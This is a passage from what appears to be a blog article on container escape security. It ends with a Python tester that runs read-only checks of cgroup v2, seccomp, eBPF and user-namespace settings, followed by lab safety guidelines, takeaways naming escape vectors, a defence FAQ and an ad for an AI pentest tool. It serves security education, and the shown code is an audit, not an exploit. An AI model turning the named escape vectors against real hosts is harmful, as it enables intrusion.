test_cgroup_v2(self): """Test cgroup v2 configuration""" tests = [ ("Check cgroup v2 support", "stat -fc %T /sys/fs/cgroup", "cgroup2fs"), ("List cgroup controllers", "cat /proc/cgroups | grep -c 1", None), ("Check current cgroup", "cat /proc/self/cgroup | grep -c 0::", "1") ] for name, cmd, expected in tests: self.run_test(name, cmd, expected)def test_kernel_interfaces(self): """Test kernel interface security""" tests = [ ("Check eBPF disabled", "cat /proc/sys/kernel/unprivileged_bpf_disabled", "1"), ("Check seccomp enabled", "grep -c Seccomp /proc/self/status", "1"), ("Check user namespaces", "cat /proc/sys/user/max_user_namespaces", "0") ] for name, cmd, expected in tests: self.run_test(name, cmd, expected)def generate_report(self): """Generate test report""" passed = sum(1 for test in self.results['tests'] if test.get('success', False)) total = len(self.results['tests']) self.results['summary'] = { 'total_tests': total, 'passed_tests': passed, 'failed_tests': total - passed, 'pass_rate': f"{passed/total*100:.1f}%" if total > 0 else "0%" } print(f"\n=== Test Summary ===") print(f"Total Tests: {total}") print(f"Passed: {passed}") print(f"Failed: {total - passed}") print(f"Pass Rate: {self.results['summary']['pass_rate']}") return json.dumps(self.results, indent=2)Run the tests
if name == "main": tester = ContainerEscapeTester()
print("Starting Container Escape Security Tests") print("=========================================")
tester.test_privileged_access()tester.test_cgroup_v2()tester.test_kernel_interfaces()report = tester.generate_report()# Save reportwith open(f"security_test_{datetime.now().strftime('%Y%m%d_%H%M%S')}.json", 'w') as f: f.write(report)print(f"\nDetailed report saved to security_test_*.json")*_Safe Practice Guidelines
When conducting these exercises, follow safety guidelines:
- Use isolated environments: Never test on production systems
- Implement resource limits: Prevent resource exhaustion
- Monitor activities: Keep detailed logs of all actions
- Clean up thoroughly: Remove all test artifacts
- Document findings: Record observations for future reference
Key takeaway: Hands-on practice is essential for mastering container security concepts. Well-designed lab exercises provide safe environments for experimenting with both offensive and defensive techniques.
Key Takeaways
• Container escape techniques have evolved significantly with cgroup v2, eBPF, and systemd integration creating new attack vectors • Privileged containers remain one of the most dangerous misconfigurations, granting attackers extensive system access • Modern cgroup v2 exploitation methods target unified hierarchy features and device controller permissions • Kernel interface manipulation through eBPF and seccomp bypass represents sophisticated escape techniques • Comprehensive defensive configurations require multiple overlapping controls including MAC systems and proper resource limits • Runtime security monitoring with tools like Falco provides essential detection capabilities for identifying escape attempts • Hands-on lab exercises are crucial for developing practical skills in both offensive and defensive container security
Frequently Asked Questions
Q: What are the most common container escape techniques used in 2026?
The most prevalent container escape techniques in 2026 include cgroup v2 exploitation, privileged container abuse, eBPF program manipulation, and systemd service hijacking. These methods have become more sophisticated with the widespread adoption of newer Linux kernel features and container runtime enhancements.
Q: How can I detect container escape attempts in my environment?
Deploy runtime security monitoring tools like Falco or Sysdig Secure to detect suspicious activities such as unauthorized mount operations, privileged process execution, and unusual file access patterns. Implement comprehensive logging and alerting for container lifecycle events and system call anomalies.
Q: Are Kubernetes environments more vulnerable to container escapes?
Kubernetes environments present both additional attack surfaces and enhanced security controls. While the complexity increases potential vulnerabilities, Kubernetes also provides better isolation mechanisms, policy enforcement, and monitoring capabilities when properly configured.
Q: What defensive measures are most effective against container escapes?
The most effective defenses include implementing least-privilege principles, using mandatory access controls like SELinux/AppArmor, configuring proper resource limits, disabling unnecessary capabilities, and maintaining continuous runtime monitoring with behavioral analysis.
Q: How can I practice container escape techniques safely?
Set up isolated lab environments using tools like Docker or Podman on dedicated test systems. Use intentionally vulnerable containers for controlled testing, implement proper network segmentation, and ensure all practice activities occur in non-production environments with appropriate backups.
Built for Bug Bounty Hunters & Pentesters
Whether you're hunting bugs on HackerOne, running a pentest engagement, or solving CTF challenges, mr7.ai and mr7 Agent have you covered. Start with 10,000 free tokens.